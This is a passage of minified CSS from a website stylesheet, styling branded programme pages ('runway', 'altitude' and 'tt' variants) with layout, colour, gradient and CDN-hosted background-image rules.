Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.5em}.hero2-intro-p.program-page{margin-bottom:40px}.flex-block-8.program-intro{color:var(--white);background-color:#16202c9c;border-radius:15px;justify-content:center;align-items:center;padding:1.5em;font-size:1em;line-height:1em;text-decoration:none}.div-block-130{text-align:left;font-size:1em;line-height:1em}.prog-intro-logo{width:75%}.prog-intro.rnwy{color:var(--_new-branding---runway-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro.altitu{color:var(--_new-branding---altitude-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro.teenty{color:var(--_new-branding---tt-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.cell-6{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.cell-6.event-about{justify-content:center;align-items:center}.runway-link-block,.altitude-link-block,.tt-link-block{font-size:1.1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro-section{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;justify-content:center;align-items:center;padding:6em 4em;display:block}.prog-container.no-bottom-margin{border:0 solid #000;padding-bottom:0}.prog-container.included{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691663a4bf71993f6257a76d_7FF-icon-orng-outline.svg);background-position:0 1%;background-repeat:no-repeat;background-size:30%}.prog-container.included.altitude{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg)}.prog-container.included.tycoon-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691958508db2cf6fcda92907_lum-grad-tt-2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg);background-position:0 100%,0 0;background-repeat:no-repeat,no-repeat;background-size:50%,50%}.prog-container2{max-width:1100px}.prog-container2.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.prog-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.prog-columns.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.prog-columns.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.prog-stack{grid-column-gap:8px;grid-row-gap:8px;padding-top:3em;padding-bottom:3em}.wywg{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.cell-7{justify-content:center;align-items:flex-start;padding:2em}.cell-8{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:flex-start;padding:2em .25em 2em 2em}.bolt-icon{color:var(--_new-branding---runway-1);width:auto;font-size:14px}.bolt-icon.alt-version{color:var(--_new-branding---altitude-1)}.bolt-icon.tt-version{color:var(--_new-branding---tt-1)}.left-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-top-right-radius:15px;border-bottom-right-radius:15px;padding:1px}.left-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.left-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-text{font-size:1em;line-height:1.6em}.wywg-inner{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff9;border-radius:15px;padding:1em;display:flex}.right-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;padding:1px}.right-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.right-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.cell-9{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:flex-start;padding:2em 2em 2em .125em}.wywg-end{text-align:right;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.flex-block-9{grid-column-gap:30px;grid-row-gap:30px;flex-flow:row;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:2em;padding-left:2em;padding-right:2em}.image-122{width:175px}.pro-intro-header{width:85%;margin-top:0;margin-bottom:0;font-size:1.2em;font-weight:700;line-height:1em}.pro-intro-header.tt-version{width:60%}.orange-text{color:var(--_new-branding---runway-1);width:100%;font-size:1em}.code-embed-2{width:90%}.grad-separator{width:60%;margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0}.section-133{margin-left:auto;margin-right:auto}.section-133.last{margin-bottom:40px}.outcome-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:contain,auto,cover;background-attachment:scroll,scroll,fixed;border-radius:15px;max-width:95%;padding:4em}.outcome-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.outcome-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.div-block-131{grid-column-gap:15px;grid-row-gap:15px;display:flex}.outcome-h3{color:var(--white);font-size:2em}.image-123{width:50px}.quick-stack-4{max-width:1100px;margin-left:auto;margin-right:auto}.cell-10{justify-content:center;align-items:flex-start}.cell-10.runway-cta,.cell-10.alt-cta,.cell-10.tt-cta{padding:3em}.cell-11{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;justify-content:center;align-items:center}.cell-11.rnwycta,.cell-11.alt-cta{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;justify-content:center;align-items:flex-start;padding:3em}.cell-11.ttcta{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:flex-start;padding:3em}.prog-intro-block{grid-column-gap:30px;grid-row-gap:30px;flex-flow:row;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:2em;padding-left:2em;padding-right:2em}.alt-blue-text{color:var(--_new-branding---altitude-1);width:100%;font-size:1em}.section-intro2{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.section-intro2.left-align{background-color:var(--_new-branding---7f-prim);color:var(--white);align-items:center;font-size:1em;line-height:1em;display:block}.cta-alt-left{border-top-style:none;border-top-width:1px;border-top-color:var(--_new-branding---base-blue);border-right-style:none;border-right-width:1px;border-right-color:var(--_new-branding---base-blue);border-bottom-style:none;border-bottom-width:1px;border-bottom-color:var(--_new-branding---base-blue);border-left-style:none;border-left-width:1px;border-left-color:var(--_new-branding---base-blue);background-color:var(--charcoal);color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);text-overflow:clip;border-radius:15px;padding:2em;overflow:hidden}.cta-alt-pro{border-top-right-radius:15px;border-bottom-right-radius:15px;margin-right:5%}.normal-p-text-copy{color:var(--_new-branding---base-blue);margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;line-height:23px}.normal-p-text-copy.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.section-134{color:var(--_new-branding---base-blue);padding-left:4em;padding-right:4em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.5em}.tt-green-text{color:var(--_new-branding---tt-1);-webkit-text-stroke-color:var(--_new-branding---tt-1);width:100%;font-size:1em}.comparison-section{color:var(--_new-branding---base-blue);padding-left:4em;padding-right:4em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.5em}.comparison-grid{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---base-blue);text-align:left;border-radius:15px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-items:center;margin-bottom:20px;padding:0;display:inline-grid}.image-124{width:200px;padding:2em}.lead-text{background-color:var(--charcoal);color:var(--white);text-align:center;border:1px #000;margin-bottom:0;margin-left:auto;margin-right:auto;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;line-height:23px}.lead-text.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.rnwy-img{border-bottom:1px none var(--_new-branding---7f-prim);text-align:center;width:auto;height:100px;padding:2em}.alt-img{width:auto;height:100px;padding:2em}.intro-lead{border-bottom:0px none var(--_new-branding---7f-prim);color:var(--white);text-align:left;align-self:auto;margin-bottom:0;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1.3em}.intro-lead.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.text-block-26{padding-bottom:20px;font-weight:700}.list{margin-bottom:10px;padding-left:30px;font-size:1em}.list.alt-include-b-list{width:100%}.comp-li{padding-bottom:20px;font-size:1em;line-height:1.1em}.comp-li.inclusion{font-size:1.1em}.list-item-2,.list-item-3{padding-bottom:10px;font-size:1em}.div-block-132{border-style:solid;border-width:1px 0 1px 1px;border-color:var(--_new-branding---7f-prim);background-color:#e8eef682;padding:2em}.comp-text-block{border-right:0px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);padding:2em;font-weight:400}.quick-stack-5{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---7f-prim);border-radius:15px;padding:0}.quick-stack-5.rnwy{margin-bottom:20px}.quick-stack-5.alt-comp,.quick-stack-5.rnwy-comp{padding-bottom:20px}.cell-12{border-right:0px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);text-align:center;justify-content:center;align-items:center}.cell-13{border-left:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-top-right-radius:14px;justify-content:center;align-items:center}.cell-14{justify-content:center;align-items:center}.intro-cell{background-color:var(--_new-branding---base-blue);text-align:center;border-top-left-radius:14px;border-top-right-radius:14px;flex-flow:row;justify-content:center;align-items:center}.intro-cell.main{border-top-right-radius:0}.topic-cell{border-bottom:1px solid var(--white);background-color:var(--_new-branding---color-4);color:var(--white);justify-content:center;align-items:center}.topic-cell.last{border-bottom-style:none;border-bottom-left-radius:0}.topic-cell.last.main{border-bottom-left-radius:14px}.content-cell{border-top:1px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-color:#dee2e478;border-bottom-right-radius:0;border-bottom-left-radius:0;padding:2em}.content-cell.last{border-bottom-right-radius:14px;border-bottom-left-radius:14px}.content-cell.last.main{border-bottom-left-radius:0}.text-block-27{text-align:left}.container-41{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;justify-content:center;align-self:center;align-items:center;width:30%;padding-top:4em;padding-bottom:4em;display:flex}.programh1{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.programh1.left-align{background-color:var(--charcoal);color:var(--white);margin-top:10px;font-size:1em;line-height:1em}.programh2{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:10px auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.image-125{width:175px}.code-embed-3{color:var(--white);margin-top:-20px;margin-left:-60px}.page-menu1{background-color:#0000}.page-menu-container{padding:2em 4em;display:block}.page-menu-container.success-page{width:70%;margin-left:auto;margin-right:auto}.page-menu-container.career-values{background-color:var(--_new-branding---base-blue);border-radius:10px}.link-block-14{text-decoration:none}.p-menu-link{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:center;font-size:1em;font-weight:600;line-height:1em;text-decoration:none;display:flex}.p-menu-link:hover{color:var(--_new-branding---base-blue)}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;justify-content:center;align-items:center}.pmenu-text:hover{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.pmenu-text.tools{text-align:center}.code-embed-4{color:var(--_new-branding---runway-1);transform:rotate(-90deg)}.code-embed-4.tt-version{color:var(--_new-branding---color-4)}.prog-stack-single{grid-column-gap:8px;grid-row-gap:8px;padding-top:0;padding-bottom:3em}.ps-col1{justify-content:center;align-items:flex-start;padding:2em}.ps-col2{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em .25em 2em 2em}.ps-col3{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em 2em 2em .125em}.image-126{width:30px}.rnwy-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#ffcfb8);border-radius:15px;padding:1px}.rnwy-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-inner2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff9;border-radius:15px;flex-flow:column;width:100%;padding:1em 2em;display:flex}.rnwy-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#ffcfb8);border-radius:15px;padding:1px}.rnwy-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-text-sp{font-size:1.1em;line-height:1.5em}.wywg-text-sp.included.white-text,.wywg-text-sp.included.white-version{color:#fff}.wywg-text-sp.v3{margin-bottom:0}.wywg-text-sp.included-intro.white-text,.wywg-text-sp.included-intro.white-version{color:#fff}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:8px;min-width:auto;margin-top:20px;margin-bottom:0;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro-h2.left-align{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.section-intro-h2.orange-version{background-color:var(--_new-branding---runway-1);color:var(--_new-branding---base-blue);font-weight:800}.section-intro-h2.alt-blue-version{background-color:var(--_new-branding---altitude-1);color:var(--_new-branding---base-blue);font-weight:800}.section-intro-h2.tt-version{color:var(--_new-branding---tt-1);margin-top:0}.section-intro-h2.tt-version2{background-color:var(--_new-branding---tt-1);color:var(--_new-branding---base-blue)}.section-intro-h2.altitude{text-align:center}.section-intro-h2.altitude.cp-section{margin-top:0}.scroll-block{height:auto;margin-bottom:60px;position:static}.scroll-block.featured-event{width:auto;margin-bottom:20px;padding-left:0;padding-right:0}.sticky-content{width:100%;height:100dvh;display:flex;position:sticky;top:0;overflow:hidden}.mover{background-image:linear-gradient(#000,#fff);width:auto;height:auto;display:flex}.flex-offset{grid-column-gap:9px;grid-row-gap:9px;height:auto;display:flex;overflow:hidden}.is-horizontal-scroll-section{width:auto;display:block}.image-127{border-radius:10px;width:20vw;max-width:none}.image-127.location{width:24.5%;height:auto}.section-135{flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:3em;padding-right:3em;display:flex}.div-block-133{grid-column-gap:18px;grid-row-gap:18px;align-items:center;display:flex}.subhead-pointer{color:var(--_new-branding---runway-1);font-size:1.2em;font-weight:700;line-height:1em}.subhead-pointer:hover{color:var(--_new-branding---runway-1);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.subhead-pointer.pp-answer{color:var(--white);font-size:1.6em}.subhead-pointer.alt,.subhead-pointer.alt-version{color:var(--_new-branding---altitude-1)}.pp-col{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em}.pp-col2{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em .25em 2em 2em}.rnwy-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;width:50%;padding:0 0 0 3px}.rnwy-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.rnwy-pp-block.last{margin-bottom:4em}.flex-block-11{margin-top:2em;padding-top:0}.div-block-134{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;display:flex}.pp-head{color:var(--_new-branding---base-blue);font-size:1.2em;font-weight:700;line-height:1em}.pp-head:hover{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.pain-point-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:0;flex-flow:column;width:100%;padding:1em 2em;display:flex}.pain-point-row-odd{grid-column-gap:50px;grid-row-gap:50px;justify-content:flex-start;align-items:center;margin-top:2em;margin-bottom:2em;margin-right:0;padding-top:0}.pain-point-row-odd.last{justify-content:center;align-items:flex-end;margin-bottom:1em}.pain-point-row-odd.tt-page{margin-bottom:0}.pain-point-row-even{grid-column-gap:50px;grid-row-gap:50px;margin-top:2em;margin-bottom:2em;margin-left:0;padding-top:0}.rnwy-pp-block-answer{grid-column-gap:15px;grid-row-gap:15px;background-color:var(--_new-branding---base-blue);border-radius:15px 15px 0 0;justify-content:flex-start;align-items:flex-start;width:50%;padding:0}.rnwy-pp-block-answer.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-pp-block-answer.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.answer-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff0;border-radius:0;flex-flow:column;width:100%;padding:3em;display:flex;position:relative}.image-128{width:40px;margin-top:-60px}.pp-answer-text{color:var(--white);font-size:1.1em;line-height:1.5em}.image-129{width:50px;position:absolute;inset:auto 25% -10% auto}.system-intro.runway-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg);background-position:-10% 100%;background-repeat:no-repeat;background-size:contain;margin-top:-1em;padding:8em 2em}.system-intro.alt-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691768daa2362542fcc5ece1_alt-lum-grad2.svg);background-position:0%;background-repeat:no-repeat;background-size:50%;margin-top:-1em;padding:8em 2em}.container-42{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:1000px;display:grid}.system-container{grid-column-gap:23px;grid-row-gap:23px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:flex-start;max-width:1000px;display:flex}.system-left{flex-flow:column;align-items:flex-start;width:50%;padding:2em;display:flex}.system-right{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;justify-content:center;align-items:center;width:50%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex;position:relative}.programh2-system{color:#fff;text-align:left;vertical-align:middle;max-width:1000px;margin:10px 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.programh2-system.rnwy-cta{font-size:2.5em;line-height:1.1em}.programh2-system.tt-cta{margin-bottom:0;font-size:2em;font-weight:800;line-height:1.1em}.programh2-system.tt-cta-green{color:var(--_new-branding---tt-1);margin-top:0;margin-bottom:10px;font-size:2em;font-weight:800;line-height:1.1em}.framework-point{grid-column-gap:11px;grid-row-gap:11px;flex-flow:column;justify-content:flex-end;align-items:center;display:flex}.framwork-point-title{color:var(--white);text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.image-130{width:auto;height:30px}.arrow-down{color:var(--_new-branding---runway-1)}.arrow-down.altitude{color:var(--_new-branding---altitude-1)}.arrow-down.tt{color:var(--_new-branding---tt-1)}.inner-cont{grid-column-gap:21px;grid-row-gap:21px;justify-content:center;align-items:flex-end;display:flex}.is-horizontal-scroll-section-copy{width:20vw}.program-intro-block{flex-flow:column;align-items:flex-start;width:100%;max-width:1000px;margin-bottom:3em;display:flex}.included-box{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.included-title{margin-top:0;margin-bottom:0;font-size:1.3em;font-weight:800;line-height:1.2}.included-title.plus{font-size:1.6em}.included-title.tt-version{color:#fff}.inc-intro{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:flex-start;width:40%;display:flex}.inc-box2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;width:100%;padding:1px}.inc-box2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.inc-box2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.inc-box2.alt-version{background-image:linear-gradient(90deg,#27b0e2,var(--white))}.inc-inner{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.included-title2{margin-top:0;margin-bottom:0;font-size:1.1em;font-weight:800;line-height:1.2}.included-title2.tt-version{color:var(--white)}.orng-bullet{border-radius:20px}.grad-separator-pro{width:20%;margin-top:20px;padding-top:0;padding-bottom:0}.pain-section{flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:3em;padding-right:3em;display:flex}.container-43{grid-column-gap:45px;grid-row-gap:45px;justify-content:center;align-items:center;padding-top:10em;padding-bottom:2em;display:flex}.div-block-135{text-align:right}.image-131{width:40px;transform:rotate(-153deg)}.runway-cta{margin-left:auto;margin-right:auto}.runway-cta.last{margin-bottom:40px}.runway-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;border-radius:15px;max-width:95%;padding:4em}.runway-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.runway-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.image-132{width:200px;padding-top:20px;padding-bottom:20px}.lottie-animation{width:85px}.lottie-animation.altitude-plane{transform:rotate(45deg)}.alt-logo-intro{width:175px}.alt-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#d6edfd);border-radius:15px;padding:1px}.alt-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#d6edfd);border-radius:15px;padding:1px}.alt-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;width:50%;padding:0 0 0 3px}.alt-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.alt-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.alt-pp-block.last{margin-bottom:4em}.h2-small-text{font-size:.6em;font-weight:500}.blue-bullet{border-radius:20px}.grad-separator-pro-alt{width:20%;margin-top:0;padding-top:0;padding-bottom:0}.image-133{width:30%}.inc-inner2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.orange-text-copy{color:var(--_new-branding---runway-1);width:100%;font-size:1em}.included-box2{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.tt-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#c3f1ad);border-radius:15px;padding:1px}.tt-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#c3f1ad);border-radius:15px;padding:1px}.tt-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.container-44{width:100%;max-width:1000px}.tt-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;width:50%;padding:1px 0 1px 1px}.tt-pp-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-pp-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-pp-block.last{margin-bottom:4em}.tt-pain-point-box{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:10px;flex-flow:column;width:100%;padding:2em;display:flex}.x-mark{width:30px}.tt-pp-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--white),var(--_new-branding---tt-1));border-radius:10px;width:50%;padding:1px 1px 1px 0}.tt-pp-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.tt-pp-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.tt-pp-block2.last{margin-bottom:4em}.yes-mark{width:25px}.tt-pain-point-box2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff;border-radius:10px;flex-flow:column;width:100%;padding:2em;display:flex}.bold-text-39{line-height:1em}.div-block-136{justify-content:space-between;align-items:center;display:flex}.green-bullet{border-radius:20px}.included-box3{flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:1000px;margin-bottom:0;padding:2em;display:flex}.inc-box3{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));border-radius:15px;width:100%;padding:1px 0 1px 1px}.inc-box3.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.inc-box3.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.inc-box3.alt-version{background-image:linear-gradient(90deg,#27b0e2,var(--white))}.inc-inner3{grid-column-gap:15px;grid-row-gap:15px;background-color:var(--_new-branding---base-blue);border-radius:15px;flex-flow:column;width:100%;padding:2em;display:flex}.tt-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,0 